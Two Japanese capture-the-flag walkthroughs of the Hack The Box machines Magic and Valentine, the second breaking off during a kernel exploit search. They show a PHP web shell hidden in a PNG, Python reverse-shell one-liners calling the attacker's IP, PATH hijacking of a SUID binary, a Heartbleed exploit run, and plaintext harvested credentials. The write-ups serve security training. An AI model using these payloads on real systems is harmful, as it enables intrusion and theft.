【Hack The Box】Magic Walkthrough
はじめに
ポートスキャン
root@kali:~# nmap -sC -sV -Pn 10.10.10.185
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-22 08:35 JST
Nmap scan report for 10.10.10.185
Host is up (0.24s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
|   256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_  256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.57 seconds
22(ssh)、80(http)が開いている。 ※nmap -p- 10.10.10.185も実行し、ポート検出の漏れがないことを確認。
ブラウザで80番にアクセス
左下にあるloginをクリックするとlogin.phpに遷移できる。

ディレクトリスキャン
txtとphpを拡張子に指定し、ディレクトリスキャン。Hack the boxでは、txtを指定するといいものが見つかることが多い。
root@kali:~# gobuster dir -u http://10.10.10.185 -w /usr/share/dirb/wordlists/common.txt -x .txt,.php -t 100
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.185
[+] Threads:        100
[+] Wordlist:       /usr/share/dirb/wordlists/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     txt,php
[+] Timeout:        10s
===============================================================
2020/08/22 08:47:33 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.txt (Status: 403)
/.hta.php (Status: 403)
/assets (Status: 301)
/.htaccess (Status: 403)
/.htaccess.txt (Status: 403)
/.htaccess.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.php (Status: 403)
/.sh_history (Status: 403)
/.sh_history.txt (Status: 403)
/.sh_history.php (Status: 403)
/images (Status: 301)
/index.php (Status: 200)
/index.php (Status: 200)
/logout.php (Status: 302)
/login.php (Status: 200)
/server-status (Status: 403)
/upload.php (Status: 302)
===============================================================
2020/08/22 08:48:09 Finished
===============================================================
upload.phpが気になる。
webページの探索
login.php

upload.php
login.phpにリダイレクトされる。ログインする必要がある。
usernameパラメータへのSQLインジェクション
login.phpにアクセスするために、SQLインジェクションを試行する。 入力フォームからはスペースが入れられなかったので、Burpを使う。
usernameパラメータにSQLインジェクションを試行し、ログイン成功。

ログインに成功すると、uploda.phpに飛ばされる。
upload.phpは以下のような画面。
 画像ファイル(jpg、jpeg、png)がアップロードできる。
ファイルアップロード
ファイルアップロードといったらwebshell。以下のページを参考にした。 File upload bypass - Hacker's Grimoire
abc.pngにコメントを追加。ウェブシェル。
root@kali:~/magic# exiftool -Comment='<?php system($_GET['cmd']); ?>' abc.png
    1 image files updated
コメントが入ったかを確認。
root@kali:~/magic# exiftool abc.png
ExifTool Version Number         : 12.04
File Name                       : abc.png
Directory                       : .
File Size                       : 1062 bytes
File Modification Date/Time     : 2020:08:22 09:19:26+09:00
File Access Date/Time           : 2020:08:22 09:19:26+09:00
File Inode Change Date/Time     : 2020:08:22 09:19:26+09:00
File Permissions                : rwxrw-rw-
File Type                   webl    : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 91
Image Height                    : 70
Bit Depth                       : 8
Color Type                      : RGB
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
SRGB Rendering                  : Perceptual
Gamma                           : 2.2
Pixels Per Unit X               : 5669
Pixels Per Unit Y               : 5669
Pixel Units                     : meters
Comment                         : <?php system($_GET[cmd]); ?>
Image Size                      : 91x70
Megapixels                      : 0.006
root@kali:~/magic# mv abc.png abc.php.png
Commentに挿入されていることを確認できる。これをアップロード。

アップロードされた場所を探す
この画像ファイル(webshell機能有り)にアクセスするためには、画像ファイルがアップロードされたパスを特定する必要がある。
トップページのソースを見たら/images/uploads配下のから画像取ってきていたため、ここに画像がアップロードされていると予想。
 発見。
発見。
リバースシェル獲得
Reverse Shell Cheat Sheet | pentestmonkey を参考にする。
攻撃者側で待ち受けた状態で以下にアクセスすると、シェルが返ってくる。(python2だと反応がなかったので、python3を指定)
http://10.10.10.185/images/uploads/abc.php.png?cmd=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
root@kali:~/magic# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.185: inverse host lookup failed: Unknown host
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.185] 47080
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bashを使う。
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/Magic/images/uploads$ ls -l /home
ls -l /home
total 4
drwxr-xr-x 15 theseus theseus 4096 Apr 16 02:58 theseus
theseusというユーザがいる。このユーザになれればuser.txtが取得できる。
userシェル取得まで
webサービスを起動しているユーザ(www-data)から/home配下にいるユーザになるためには、データベース系のファイルを参照することがヒントになることが多い。
今回もいつも通りで、db.php5にtheseusのユーザ名とパスワードを発見。
www-data@ubuntu:/var/www/Magic$ ls
ls
assets  db.php5  images  index.php  login.php  logout.php  upload.php
www-data@ubuntu:/var/www/Magic$ cat db.php5
cat db.php5
<?php
class Database
{
    private static $dbName = 'Magic' ; ★データベース名
    private static $dbHost = 'localhost' ;
    private static $dbUsername = 'theseus'; ★データベースユーザ名
    private static $dbUserPassword = 'iamkingtheseus'; ★パスワード

    private static $cont  = null;

    public function __construct() {
        die('Init function is not allowed');
    }
(snip)
}
mysqlコマンドは存在せず。suも実行したが、失敗。
www-data@ubuntu:/var/www/Magic$ su theseus
su theseus
Password: iamkingtheseus

su: Authentication failure
少し調べると、mysqldumpが使えそうだ。
このコマンド、オプションと文字列の間にスペースを入れないぽい。-pの後にスペースを入れると、再度パスワードが聞かれた。
www-data@ubuntu:/var/www/Magic$ mysqldump --databases Magic -utheseus -piamkingtheseus
<qldump --databases Magic -utheseus -piamkingtheseus
mysqldump: [Warning] Using a password on the command line interface can be insecure.

(snip)
--
-- Current Database: `Magic`
--

CREATE DATABASE /*!32312 IF NOT EXISTS*/ `Magic` /*!40100 DEFAULT CHARACTER SET latin1 */;

USE `Magic`;

--
-- Table structure for table `login`
--

DROP TABLE IF EXISTS `login`;
/*!40101 SET @saved_cs_client     = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `login` (
  `id` int(6) NOT NULL AUTO_INCREMENT,
  `username` varchar(50) NOT NULL,
  `password` varchar(100) NOT NULL,
  PRIMARY KEY (`id`),
  UNIQUE KEY `username` (`username`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=latin1;
/*!40101 SET character_set_client = @saved_cs_client */;

--
-- Dumping data for table `login`
--

LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng'); ★パスワードらしきもの発見
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
UNLOCK TABLES;
mysqldump: Got error: 1044: Access denied for user 'theseus'@'localhost' to database 'iamkingtheseus' when selecting the database
ここで発見したパスワードを使ってtheseusユーザになれた。
www-data@ubuntu:/var/www/Magic$ su theseus
su theseus
Password: Th3s3usW4sK1ng

theseus@ubuntu:/var/www/Magic$ id
id
uid=1000(theseus) gid=1000(theseus) groups=1000(theseus),100(users)
権限昇格のための情報収集
sudoの権限確認から。
theseus@ubuntu:/var/www/Magic$ sudo -l
sudo -l
[sudo] password for theseus: Th3s3usW4sK1ng

Sorry, user theseus may not run sudo on ubuntu.
sudoは使えない。SUIDの調査。
theseus@ubuntu:/var/www/Magic$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/sbin/pppd
/usr/bin/newgrp
(snip)
/snap/core/7917/usr/lib/snapd/snap-confine
/snap/core/7917/usr/sbin/pppd
/bin/umount
/bin/fusermount
/bin/sysinfo
/bin/mount
/bin/su
/bin/ping
sysinfoコマンドが気になる。実行。
theseus@ubuntu:/var/www/Magic$ sysinfo
sysinfo
====================Hardware Info====================
H/W path           Device      Class      Description
=====================================================
                               system     VMware Virtual Platform
/0                             bus        440BX Desktop Reference Platform
/0/0                           memory     86KiB BIOS
/0/1                           processor  AMD EPYC 7401P 24-Core Processor
/0/1/0                         memory     16KiB L1 cache
/0/1/1                         memory     16KiB L1 cache
/0/1/2                         memory     512KiB L2 cache

(snip)

====================Disk Info====================
Disk /dev/loop0: 160.2 MiB, 167931904 bytes, 327992 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes


Disk /dev/loop1: 956 KiB, 978944 bytes, 1912 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes


Disk /dev/loop2: 89.1 MiB, 93454336 bytes, 182528 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes

(snip)

====================CPU Info====================
processor       : 0
vendor_id       : AuthenticAMD
cpu family      : 23
model           : 1
model name      : AMD EPYC 7401P 24-Core Processor
stepping        : 2
microcode       : 0x8001230
cpu MHz         : 2000.000
cache size      : 512 KB
physical id     : 0
siblings        : 1
core id         : 0
cpu cores       : 1
apicid          : 0
initial apicid  : 0
fpu             : yes
fpu_exception   : yes
cpuid level     : 13
wp              : yes
flags           : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 syscall nx mmxext fxsr_opt pdpe1gb rdtscp lm constant_tsc rep_good nopl tsc_reliable nonstop_tsc cpuid extd_apicid pni pclmulqdq ssse3 fma cx16 sse4_1 sse4_2 x2apic movbe popcnt aes xsave avx f16c rdrand hypervisor lahf_lm extapic cr8_legacy abm sse4a misalignsse 3dnowprefetch osvw ssbd ibpb vmmcall fsgsbase bmi1 avx2 smep bmi2 rdseed adx smap clflushopt sha_ni xsaveopt xsavec xsaves clzero arat overflow_recov succor
bugs            : fxsave_leak sysret_ss_attrs null_seg spectre_v1 spectre_v2 spec_store_bypass
bogomips        : 4000.00
TLB size        : 2560 4K pages
clflush size    : 64
cache_alignment : 64
address sizes   : 43 bits physical, 48 bits virtual
power management:

(snip)

====================MEM Usage=====================
              total        used        free      shared  buff/cache   available
Mem:           3.8G        573M        2.0G        6.2M        1.3G        3.0G
Swap:          947M          0B        947M
いくつかのコマンドの実行結果を結合してように見える。 stringsしたところ、、sysinfo内で実行されているコマンドが確認できた。
theseus@ubuntu:/bin$ strings sysinfo
strings sysinfo
(snip)
====================Hardware Info====================
lshw -short
====================Disk Info====================
fdisk -l
====================CPU Info====================
cat /proc/cpuinfo
====================MEM Usage=====================
free -h
(snip)
rootシェル取得まで
sysinfoを実行することで、以下4つのコマンドが実行されていることが分かった。
・lshw
・fdisk
・cat /proc/cpuinfo
・free
/tmpにlshwというファイルを用意し、パスの優先順位を変え、sysinfo実行時には作成したlshwを実行させるようにする。 lshwという名前のファイルに、リバースシェルを埋め込んでおく。
theseus@ubuntu:/tmp$ echo python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.12",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > lshw
<o(),2);p=subprocess.call(["/bin/sh","-i"]);' > lshw
theseus@ubuntu:/tmp$ chmod 777 lshw
chmod 777 lshw
sysinfo実行。
theseus@ubuntu:/tmp$ sysinfo
sysinfo
====================Hardware Info====================
/tmp/lshw: 1: /tmp/lshw: Syntax error: "(" unexpected
(snip)
/tmp/lshwを実行してくれているが、エラーがでる。ここが解決できず、このマシンがActiveのときにrootのポイントが取れなかった。 その後、以下のようにヒアドキュメントを使って一行ずつ書き込むんで対応した。
theseus@ubuntu:/tmp$ cat << EOF > lshw
cat << EOF > lshw
> python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
<;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
> s.connect(("10.10.14.12",4444))
s.connect(("10.10.14.12",4444))
> os.dup2(s.fileno(),0)
os.dup2(s.fileno(),0)
> os.dup2(s.fileno(),1)
os.dup2(s.fileno(),1)
> os.dup2(s.fileno(),2)
os.dup2(s.fileno(),2)
> p=subprocess.call(["/bin/sh","-i"])'
p=subprocess.call(["/bin/sh","-i"])'
> EOF
EOF
theseus@ubuntu:/tmp$ chmod 777 lshw
chmod 777 lshw
theseus@ubuntu:/tmp$ sysinfo
これでrootのシェルをゲット。
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.185: inverse host lookup failed: Unknown host
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.185] 60590
# id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
後から別の人のwalkthroughを見てもヒアドキュメントを使わずにrootのシェルを取得していた。ここはまだ解決できていない。
【Hack The Box】Valentine Walkthrough
はじめに
ポートスキャン
root@kali:~# nmap -sC -sV -Pn 10.10.10.79
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-25 14:41 JST
Nmap scan report for 10.10.10.79
Host is up (0.25s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
|   2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_  256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp  open  http     Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open  ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after:  2019-02-06T00:45:25
|_ssl-date: 2020-07-25T05:45:17+00:00; +3m21s from scanner time.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: 3m20s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.30 seconds
22(ssh)、80(http)、443(https)が空いている。
※nmap -p- 10.10.10.79も実行し、ポート検出漏れしていないかも確認。
ブラウザでアクセス
80、443ポート共に以下のような画像が表示される。

ディレクトリスキャン
80番、443番ポート両方に実行。結果は同じ。
root@kali:~# gobuster dir -u https://10.10.10.79 -w /usr/share/dirb/wordlists/common.txt -k -t 100
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            https://10.10.10.79
[+] Threads:        100
[+] Wordlist:       /usr/share/dirb/wordlists/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/07/25 15:00:15 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/cgi-bin/ (Status: 403)
/decode (Status: 200)
/dev (Status: 301)
/encode (Status: 200)
/index (Status: 200)
/index.php (Status: 200)
/server-status (Status: 403)
===============================================================
2020/07/25 15:00:33 Finished
===============================================================
/decode、dev、encodeあたりが気になる。
443ポートにNSE(vuln)を実行
過去のマシンで443ポートが開いていたマシンは記憶にないので、まずは試しにNSE(vuln)を実行してみた。
root@kali:~# nmap --script vuln -p 443 10.10.10.79
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-25 14:58 JST
Nmap scan report for 10.10.10.79
Host is up (0.25s latency).

PORT    STATE SERVICE
443/tcp open  https
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|   /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_  /index/: Potentially interesting folder
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| ssl-ccs-injection:
|   VULNERABLE:
|   SSL/TLS MITM vulnerability (CCS Injection)
|     State: VULNERABLE
|     Risk factor: High
|       OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
|       does not properly restrict processing of ChangeCipherSpec messages,
|       which allows man-in-the-middle attackers to trigger use of a zero
|       length master key in certain OpenSSL-to-OpenSSL communications, and
|       consequently hijack sessions or obtain sensitive information, via
|       a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
|       http://www.openssl.org/news/secadv_20140605.txt
|_      http://www.cvedetails.com/cve/2014-0224
| ssl-heartbleed:
|   VULNERABLE:
|   The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
|     State: VULNERABLE
|     Risk factor: High
|       OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
|       http://cvedetails.com/cve/2014-0160/
|_      http://www.openssl.org/news/secadv_20140407.txt
| ssl-poodle:
|   VULNERABLE:
|   SSL POODLE information leak
|     State: VULNERABLE
|     IDs:  CVE:CVE-2014-3566  BID:70574
|           The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
|           products, uses nondeterministic CBC padding, which makes it easier
|           for man-in-the-middle attackers to obtain cleartext data via a
|           padding-oracle attack, aka the "POODLE" issue.
|     Disclosure date: 2014-10-14
|     Check results:
|       TLS_RSA_WITH_AES_128_CBC_SHA
|     References:
|       https://www.openssl.org/~bodo/ssl-poodle.pdf
|       https://www.imperialviolet.org/2014/10/14/poodle.html
|       https://www.securityfocus.com/bid/70574
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
|_sslv2-drown:

Nmap done: 1 IP address (1 host up) scanned in 63.46 seconds
heartbleedがvulnerableと検出される。なるほど、だからあのページ画像か。
【参考】Heartbleed
以前shockerというマシンでのshellshockと同様、この脆弱性についても名前は聞いたことがあったが、具体的なところまで把握できていなかったため調べた。
※shockerのwalkthroughは以下。
paichan-it.hatenablog.com
Heartbleedとは
攻撃者がプログラムのメモリ内にある情報を取得できる、OpenSSLの脆弱性。メモリ内にある機微な情報などが窃取される可能性がある。
仕組み
SSL接続時にクライアントとサーバの生存確認のために「Heartbeat」と呼ばれる機能が行われる。
クライアント→サーバにHeartbeatが送られると、サーバは送ったデータをそのまま返すが、故意に長いデータを返すように要求することで、
本来返ってくるべきデータ(Heartbeatでサーバに送ったデータ)以外のデータも含めて返してしまうというもの。
Heartbeatで送ったデータサイズと、要求するデータサイズの検証が正しくできていなかったため、こういった問題が生じたとのこと。
以下のサイトで理解した。
Webページの探索
ディレクトリスキャンで見つけたページを探索していく。
/dev/notes.txt

/dev/hype_key

/encode

/decode

エクスプロイトコード探し
searchesploitでheartbleedのエクスプロイトコードを探す。
root@kali:~/valentine# searchsploit heartbleed
------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                                                                     |  Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure (Multiple SSL/TLS Versions)                                                                | multiple/remote/32764.py
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (1)                                                                                                | multiple/remote/32791.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (2) (DTLS Support)                                                                                 | multiple/remote/32998.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure                                                                                                   | multiple/remote/32745.py
------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
一番下のものを持ってくる。(一番汎用的な名前の物を持ってくるようにしている)
※補足:一番上の物でも動いた。2、3番目のものは試していない。
root@kali:~/valentine# searchsploit -m 32745
  Exploit: OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure
      URL: https://www.exploit-db.com/exploits/32745
     Path: /usr/share/exploitdb/exploits/multiple/remote/32745.py
File Type: Python script, ASCII text executable, with CRLF line terminators

Copied to: /root/valentine/32745.py
エクスプロイトコード実行
まずは使い方を確認。
root@kali:~/valentine# python 32745.py
Usage: 32745.py server [options]

Test for SSL heartbeat vulnerability (CVE-2014-0160)

Options:
  -h, --help            show this help message and exit
  -p PORT, --port=PORT  TCP port to test (default: 443)
ターゲットを指定するだけのようだ。
root@kali:~/valentine# python 32745.py 10.10.10.79
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 2A  mV0aGVoeXBlCg==*
  0160: 42 E0 4F CD 42 AC 27 C9 08 9D 71 7C 4B CE 33 17  B.O.B.'...q|K.3.
  0170: 7C BD 8A 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  |...............
  (snip)
base64エンコードされていると思われるデータが返ってきた。
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==
デコードしてみる。
root@kali:~/valentine# echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d
heartbleedbelievethehype
heartbleedbelievethehypeという文字列が出力された。何かのパスワード?メモしておく。
hype_keyの調査
ディレクトリスキャンで見つけた/dev配下にあったhype_keyを詳しく見ていく。
まずはローカルに持ってくる。
root@kali:~/valentine# curl -O https://10.10.10.79/dev/hype_key -k
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  5383  100  5383    0     0   4228      0  0:00:01  0:00:01 --:--:--  4225
CyberChefのFrom Hexでデコードできた。ヘッダーの内容から、RSAの秘密鍵のようだ。
rsa_keyというファイル名で出力する。これを使ってssh接続できそうだ。

ssh接続
hype_keyというファイル名から、ユーザ名hypeと予想できる。先ほどデコードした秘密鍵を使ってssh接続する。
root@kali:~/valentine# ssh hype@10.10.10.79 -i rsa_key
load pubkey "rsa_key": invalid format
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0744 for 'rsa_key' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "rsa_key": bad permissions
hype@10.10.10.79's password:
permissionエラーがでる。調べると、秘密鍵のパーミッションは600に設定する必要があるらしい。(基礎的なことだと思うが、知らないことばっかりだ・・・)
permissionを変更すると、接続できた。
※パスフレーズは先ほど見つけたheartbleedbelievethehypeだった。
root@kali:~/valentine# chmod 600 rsa_key
root@kali:~/valentine# ssh hype@10.10.10.79 -i rsa_key
load pubkey "rsa_key": invalid format
Enter passphrase for key 'rsa_key':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)

 * Documentation:  https://help.ubuntu.com/

New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.

Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$
user.txt取得
デスクトップにあるuser.txtを取得。
hype@Valentine:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
hype@Valentine:~$ cd Desktop/
hype@Valentine:~/Desktop$ ls
user.txt
hype@Valentine:~/Desktop$ cat user.txt
e6710a5464769fd5fcd216e076961750
権限昇格のための情報取集
sudoはhypeのパスワードが求められ、SUIDが設定されているものでは、権限昇格に使えそうなものがない。
hype@Valentine:~$ sudo -l
[sudo] password for hype:
Sorry, try again.
[sudo] password for hype:
sudo: 1 incorrect password attempt
hype@Valentine:~$
hype@Valentine:~$ find / -perm -4000 -type f 2>/dev/null
/bin/su
/bin/fusermount
/bin/umount
/bin/ping
/bin/ping6
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/pt_chown
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/pkexec
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/newgrp
/usr/bin/lppasswd
/usr/bin/mtr
/usr/bin/chsh
/usr/bin/arping
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/at
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/gpasswd
/usr/sbin/uuidd
/usr/sbin/pppd
続いて、カーネルのバージョンを確認する。
hype@Valentine:~$ uname -a
Linux Valentine 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
現在は、5.Xが最新のようなので、古い。何らかの脆弱性がないか確認する。
カーネルの脆弱性(エクスプロイトコード)探し
root@kali:~# searchsploit linux kernel 3.2
------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                                                                     |  Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
BSD/Linux Kernel 2.3 (BSD/OS 4.0 / FreeBSD 3.2 / NetBSD 1.4) - Shared Memory Denial of Service                                                                     | bsd/dos/19423.c
Linux Kernel (Solaris 10 / < 5.10 138888-01) - Local Privilege Escalation                                                                                          | solaris/local/15962.c
Linux Kernel 2.0/2.1 (Digital UNIX 4.0 D / FreeBSD 2.2.4 / HP HP-UX 10.20/11.0 / IBM AIX 3.2.5 / NetBSD 1.2 / Solaris 2.5.1) - Smurf Denial of Service             | bsd/dos/19117.c
